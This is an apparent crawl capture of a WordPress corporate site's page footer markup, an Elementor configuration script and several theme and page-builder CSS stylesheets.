var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mubashercapital.com\/wp-admin\/admin-ajax.php","nonce":"55e4c8a4f1","urls":{"assets":"https:\/\/mubashercapital.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mubashercapital.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mubashercapital.com\/?page_id=2691","checkout_page_url":"https:\/\/mubashercapital.com\/?page_id=2692","fragments_nonce":"83cbc44efd"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mubashercapital.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: url(https://mubashercapital.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/?utm_source=plugin&utm_medium=gui&utm_campaign=wpml-core&utm_term=footer-notice">remove this banner</a>.</div ><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0f19914242741eab793ae9088ea580a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-22 07:02:32 -->

--- FILE ---
content_type: text/css
request_url: https://mubashercapital.com/wp-content/uploads/elementor/css/post-7.css?ver=1752635766
body_size: -415
content:
.elementor-kit-7{--e-global-color-primary:#0A024DFC;--e-global-color-secondary:#42558C;--e-global-color-text:#7A7A7A1F;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-69c8b4b-font-family:"Open Sans";--e-global-typography-69c8b4b-font-size:2.7rem;--e-global-typography-69c8b4b-font-weight:500;--e-global-typography-69c8b4b-text-transform:uppercase;--e-global-typography-69c8b4b-line-height:1em;--e-global-typography-69c8b4b-letter-spacing:3.8px;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-69c8b4b-font-size:3rem;--e-global-typography-69c8b4b-line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.otgs-development-site-front-end {
    display: none
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mubashercapital.com/wp-content/uploads/elementor/css/post-4175.css?ver=1753106107
body_size: -161
content:
.elementor-4175 .elementor-element.elementor-element-e76b31e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:130px 0px 130px 0px;}.elementor-4175 .elementor-element.elementor-element-e76b31e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4175 .elementor-element.elementor-element-7c2cb08.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4175 .elementor-element.elementor-element-7c2cb08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4175 .elementor-element.elementor-element-ca05083{z-index:1;text-align:center;}.elementor-4175 .elementor-element.elementor-element-a4c9886{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-4175 .elementor-element.elementor-element-a4c9886 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4175 .elementor-element.elementor-element-72b5cb2 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-4175 .elementor-element.elementor-element-72b5cb2 .elementor-heading-title{font-size:42px;font-weight:600;line-height:58px;color:#42558C;}.elementor-4175 .elementor-element.elementor-element-2dd3656{--spacer-size:40px;}.elementor-4175 .elementor-element.elementor-element-aec040d > .elementor-widget-container{padding:0px 0px 0px -10px;}.elementor-4175 .elementor-element.elementor-element-aec040d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-4175 .elementor-element.elementor-element-aec040d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-4175 .elementor-element.elementor-element-aec040d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-4175 .elementor-element.elementor-element-aec040d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-4175 .elementor-element.elementor-element-aec040d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-4175 .elementor-element.elementor-element-aec040d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-4175 .elementor-element.elementor-element-aec040d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4175 .elementor-element.elementor-element-aec040d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4175 .elementor-element.elementor-element-aec040d{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4175 .elementor-element.elementor-element-aec040d .elementor-icon-list-text{transition:color 0.3s;}.elementor-4175 .elementor-element.elementor-element-0cade68{--spacer-size:20px;}.elementor-4175 .elementor-element.elementor-element-d5dd987{--spacer-size:20px;}.elementor-4175 .elementor-element.elementor-element-aff2aaf{text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-4175 .elementor-element.elementor-element-debdb60{--spacer-size:20px;}.elementor-bc-flex-widget .elementor-4175 .elementor-element.elementor-element-c650819.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4175 .elementor-element.elementor-element-c650819.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4175 .elementor-element.elementor-element-b8a4514 > .elementor-widget-container{padding:200px 0px 0px 0px;}.elementor-4175 .elementor-element.elementor-element-b8a4514{z-index:1;text-align:center;}.elementor-4175 .elementor-element.elementor-element-05b286f{--spacer-size:50px;}.elementor-4175 .elementor-element.elementor-element-184c6a6{text-align:center;}.elementor-4175 .elementor-element.elementor-element-184c6a6 .elementor-heading-title{color:#42558C;}.elementor-4175 .elementor-element.elementor-element-839520c{--spacer-size:30px;}@media(min-width:768px){.elementor-4175 .elementor-element.elementor-element-4339615{width:41.579%;}.elementor-4175 .elementor-element.elementor-element-c650819{width:58.421%;}}@media(max-width:1024px){.elementor-4175 .elementor-element.elementor-element-ca05083{text-align:center;}.elementor-4175 .elementor-element.elementor-element-b8a4514{text-align:center;}}@media(max-width:767px){.elementor-4175 .elementor-element.elementor-element-ca05083{text-align:center;}.elementor-4175 .elementor-element.elementor-element-b8a4514{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://mubashercapital.com/wp-content/uploads/elementor/css/post-3860.css?ver=1752635767
body_size: 806
content:
.elementor-3860 .elementor-element.elementor-element-99d3653:not(.elementor-motion-effects-element-type-background), .elementor-3860 .elementor-element.elementor-element-99d3653 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3860 .elementor-element.elementor-element-99d3653{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3860 .elementor-element.elementor-element-99d3653 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3860 .elementor-element.elementor-element-654fb49 .hfe-site-logo-container, .elementor-3860 .elementor-element.elementor-element-654fb49 .hfe-caption-width figcaption{text-align:center;}.elementor-3860 .elementor-element.elementor-element-654fb49 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-3860 .elementor-element.elementor-element-654fb49 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3860 .elementor-element.elementor-element-654fb49 > .elementor-widget-container{margin:21px 0px 0px 0px;}.elementor-3860 .elementor-element.elementor-element-654fb49 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-3860 .elementor-element.elementor-element-be4688d > .elementor-element-populated{margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:11px 11px 11px 11px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .menu-item a.hfe-menu-item{padding-left:7px;padding-right:7px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .menu-item a.hfe-sub-menu-item{padding-left:calc( 7px + 20px );padding-right:7px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 7px + 40px );padding-right:7px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 7px + 60px );padding-right:7px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 7px + 80px );padding-right:7px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .menu-item a.hfe-menu-item, .elementor-3860 .elementor-element.elementor-element-ecfbea6 .menu-item a.hfe-sub-menu-item{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-3860 .elementor-element.elementor-element-ecfbea6 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 ul.sub-menu{width:220px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3860 .elementor-element.elementor-element-ecfbea6 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3860 .elementor-element.elementor-element-ecfbea6 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3860 .elementor-element.elementor-element-ecfbea6 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3860 .elementor-element.elementor-element-ecfbea6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 > .elementor-widget-container{margin:1px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 a.hfe-menu-item, .elementor-3860 .elementor-element.elementor-element-ecfbea6 a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .sub-menu,
								.elementor-3860 .elementor-element.elementor-element-ecfbea6 nav.hfe-dropdown,
								.elementor-3860 .elementor-element.elementor-element-ecfbea6 nav.hfe-dropdown-expandible,
								.elementor-3860 .elementor-element.elementor-element-ecfbea6 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3860 .elementor-element.elementor-element-ecfbea6 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .sub-menu li.menu-item:not(:last-child),
						.elementor-3860 .elementor-element.elementor-element-ecfbea6 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3860 .elementor-element.elementor-element-ecfbea6 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#FFFFFF;border-bottom-width:1px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 div.hfe-nav-menu-icon{color:#8A8B8B;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 div.hfe-nav-menu-icon svg{fill:#8A8B8B;}.elementor-3860 .elementor-element.elementor-element-6ab45e7 > .elementor-element-populated{padding:19px 19px 19px 19px;}.elementor-3860 .elementor-element.elementor-element-b3ea5a6 .elementor-button{background-color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;fill:#2E448C;color:#2E448C;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:13px 26px 15px -26px;}.elementor-3860 .elementor-element.elementor-element-b3ea5a6 .elementor-button:hover, .elementor-3860 .elementor-element.elementor-element-b3ea5a6 .elementor-button:focus{background-color:#2E448C;color:#FFFFFF;}.elementor-3860 .elementor-element.elementor-element-b3ea5a6 > .elementor-widget-container{margin:11px -48px 0px -27px;padding:4px -47px 0px 3px;}.elementor-3860 .elementor-element.elementor-element-b3ea5a6 .elementor-button:hover svg, .elementor-3860 .elementor-element.elementor-element-b3ea5a6 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-3860 .elementor-element.elementor-element-5795bd1 > .elementor-element-populated{margin:0px -18px 0px 53px;--e-column-margin-right:-18px;--e-column-margin-left:53px;padding:12px 121px 17px 0px;}.elementor-3860 .elementor-element.elementor-element-63cc0d0 .elementor-button{background-color:#2E448C;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:13px 26px 15px -26px;}.elementor-3860 .elementor-element.elementor-element-63cc0d0 .elementor-button:hover, .elementor-3860 .elementor-element.elementor-element-63cc0d0 .elementor-button:focus{background-color:#FFFFFF;color:#2E448C;}.elementor-3860 .elementor-element.elementor-element-63cc0d0 > .elementor-widget-container{margin:12px 9px 0px -40px;padding:5px 0px 0px 0px;}.elementor-3860 .elementor-element.elementor-element-63cc0d0 .elementor-button:hover svg, .elementor-3860 .elementor-element.elementor-element-63cc0d0 .elementor-button:focus svg{fill:#2E448C;}.elementor-3860 .elementor-element.elementor-element-c7de87e:not(.elementor-motion-effects-element-type-background), .elementor-3860 .elementor-element.elementor-element-c7de87e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3860 .elementor-element.elementor-element-c7de87e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3860 .elementor-element.elementor-element-c7de87e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3860 .elementor-element.elementor-element-e1ff990 .hfe-site-logo-container, .elementor-3860 .elementor-element.elementor-element-e1ff990 .hfe-caption-width figcaption{text-align:center;}.elementor-3860 .elementor-element.elementor-element-e1ff990 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-3860 .elementor-element.elementor-element-e1ff990 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3860 .elementor-element.elementor-element-e1ff990 > .elementor-widget-container{margin:21px 0px 0px 0px;}.elementor-3860 .elementor-element.elementor-element-e1ff990 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-3860 .elementor-element.elementor-element-a4cc8eb > .elementor-element-populated{margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:11px 11px 11px 11px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .menu-item a.hfe-menu-item, .elementor-3860 .elementor-element.elementor-element-9c7016e .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-3860 .elementor-element.elementor-element-9c7016e .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-3860 .elementor-element.elementor-element-9c7016e ul.sub-menu{width:220px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .sub-menu a.hfe-sub-menu-item,
						 .elementor-3860 .elementor-element.elementor-element-9c7016e nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3860 .elementor-element.elementor-element-9c7016e nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3860 .elementor-element.elementor-element-9c7016e nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3860 .elementor-element.elementor-element-9c7016e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3860 .elementor-element.elementor-element-9c7016e > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .hfe-nav-menu__toggle{margin:0 auto;}.elementor-3860 .elementor-element.elementor-element-9c7016e a.hfe-menu-item, .elementor-3860 .elementor-element.elementor-element-9c7016e a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .sub-menu,
								.elementor-3860 .elementor-element.elementor-element-9c7016e nav.hfe-dropdown,
								.elementor-3860 .elementor-element.elementor-element-9c7016e nav.hfe-dropdown-expandible,
								.elementor-3860 .elementor-element.elementor-element-9c7016e nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3860 .elementor-element.elementor-element-9c7016e nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3860 .elementor-element.elementor-element-9c7016e .sub-menu li.menu-item:not(:last-child),
						.elementor-3860 .elementor-element.elementor-element-9c7016e nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3860 .elementor-element.elementor-element-9c7016e nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#FFFFFF;border-bottom-width:1px;}.elementor-3860 .elementor-element.elementor-element-9c7016e div.hfe-nav-menu-icon{color:#8A8B8B;}.elementor-3860 .elementor-element.elementor-element-9c7016e div.hfe-nav-menu-icon svg{fill:#8A8B8B;}.elementor-3860 .elementor-element.elementor-element-4664822 > .elementor-element-populated{padding:19px 19px 19px 19px;}.elementor-3860 .elementor-element.elementor-element-c60c451 .elementor-button{background-color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;fill:#2E448C;color:#2E448C;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:13px 26px 15px -26px;}.elementor-3860 .elementor-element.elementor-element-c60c451 .elementor-button:hover, .elementor-3860 .elementor-element.elementor-element-c60c451 .elementor-button:focus{background-color:#2E448C;color:#FFFFFF;}.elementor-3860 .elementor-element.elementor-element-c60c451 > .elementor-widget-container{margin:11px -48px 0px -27px;padding:4px -47px 0px 3px;}.elementor-3860 .elementor-element.elementor-element-c60c451 .elementor-button:hover svg, .elementor-3860 .elementor-element.elementor-element-c60c451 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-3860 .elementor-element.elementor-element-0b048a7 > .elementor-element-populated{margin:0px -18px 0px 53px;--e-column-margin-right:-18px;--e-column-margin-left:53px;padding:12px 121px 17px 0px;}.elementor-3860 .elementor-element.elementor-element-e867376 .elementor-button{background-color:#2E448C;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:13px 26px 15px -26px;}.elementor-3860 .elementor-element.elementor-element-e867376 .elementor-button:hover, .elementor-3860 .elementor-element.elementor-element-e867376 .elementor-button:focus{background-color:#FFFFFF;color:#2E448C;}.elementor-3860 .elementor-element.elementor-element-e867376 > .elementor-widget-container{margin:13px 9px 0px -40px;padding:5px 0px 0px 0px;}.elementor-3860 .elementor-element.elementor-element-e867376 .elementor-button:hover svg, .elementor-3860 .elementor-element.elementor-element-e867376 .elementor-button:focus svg{fill:#2E448C;}@media(max-width:767px){.elementor-3860 .elementor-element.elementor-element-b40bf28{width:63%;}.elementor-3860 .elementor-element.elementor-element-be4688d{width:35%;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 .menu-item a.hfe-menu-item, .elementor-3860 .elementor-element.elementor-element-ecfbea6 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-3860 .elementor-element.elementor-element-ecfbea6 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-3860 .elementor-element.elementor-element-ecfbea6 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-3860 .elementor-element.elementor-element-6ab45e7{width:56%;}.elementor-3860 .elementor-element.elementor-element-6ab45e7 > .elementor-element-populated{margin:-13px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3860 .elementor-element.elementor-element-b3ea5a6 > .elementor-widget-container{margin:-6px 4px 4px 0px;}.elementor-3860 .elementor-element.elementor-element-5795bd1{width:5%;}.elementor-3860 .elementor-element.elementor-element-5795bd1 > .elementor-element-populated{margin:-16px 0px 0px 85px;--e-column-margin-right:0px;--e-column-margin-left:85px;}.elementor-3860 .elementor-element.elementor-element-63cc0d0 > .elementor-widget-container{margin:0px -29px -18px -56px;}.elementor-3860 .elementor-element.elementor-element-c7de87e{margin-top:70px;margin-bottom:0px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-3860 .elementor-element.elementor-element-9c7016e .menu-item a.hfe-menu-item, .elementor-3860 .elementor-element.elementor-element-9c7016e .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-3860 .elementor-element.elementor-element-9c7016e .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}}@media(min-width:768px){.elementor-3860 .elementor-element.elementor-element-b40bf28{width:14.111%;}.elementor-3860 .elementor-element.elementor-element-be4688d{width:69.366%;}.elementor-3860 .elementor-element.elementor-element-6ab45e7{width:14.292%;}.elementor-3860 .elementor-element.elementor-element-5795bd1{width:2.046%;}.elementor-3860 .elementor-element.elementor-element-9d495aa{width:16.045%;}.elementor-3860 .elementor-element.elementor-element-a4cc8eb{width:67.617%;}.elementor-3860 .elementor-element.elementor-element-4664822{width:13.411%;}.elementor-3860 .elementor-element.elementor-element-0b048a7{width:2.742%;}}

--- FILE ---
content_type: text/css
request_url: https://mubashercapital.com/wp-content/themes/buissantio/style.css?ver=1.0.0
body_size: -170
content:
/*!
Theme Name: Buissantio
Theme URI: https://buissantio-wp.windstripethemes.com
Author: Windstripe Themes
Author URI: #
Description: Buissantio - Business & Corporate WordPress Theme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: buissantio
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

*/

html {overflow-x: hidden;}
.otgs-development-site-front-end {
	display:none
}

--- FILE ---
content_type: text/css
request_url: https://mubashercapital.com/wp-content/themes/buissantio/assets/css/template.css?ver=6.8.1
body_size: 7423
content:
body {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a {
  transition: color 400ms, background-color 400ms;
}
a, a:hover, a:focus, a:active {
  text-decoration: none;
}
label {
  font-weight: normal;
}
legend {
  padding-bottom: 10px;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
#wt-header {
  height: 60px;
  left: 0;
  position: relative;
  top: 0;
  width: 100%;
  z-index: 99;
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.10);
}
#wt-header .logo {
  display: inline-flex;
  margin: 0;
  align-items: center;
}
#wt-header .logo a {
  font-size: 24px;
  line-height: 1;
  margin: 0;
  padding: 0;
}
#wt-header .logo p {
  margin: 5px 0 0;
}
#wt-header.header-sticky {
  position: fixed;
  z-index: 9999;
}
.radio-select input[type='radio']{
	display:none !important;
}
.radio-select label{
	margin-right: 10px;
}
.radio-select label.active img{
	border:1px solid #cc2b5e;
}
#wt-title {
  min-height: 0;
}
.wt-page-title {
  padding: 30px 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
  background-attachment: fixed;
}
.wt-page-title .wt-page-title-heading, .wt-page-title .wt-page-title-sub-heading {
  margin: 0;
  padding: 0;
  color: #fff;
}
.wt-page-title .wt-page-title-heading {
  font-size: 24px;
  line-height: 1;
}
.wt-page-title .wt-page-title-sub-heading {
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  margin-top: 10px;
}
.wt-page-title .breadcrumb {
  background: none;
  padding: 0;
  margin: 10px 0 0 0;
}
.wt-page-title .breadcrumb > .active {
  color: rgba(255, 255, 255, 0.8);
}
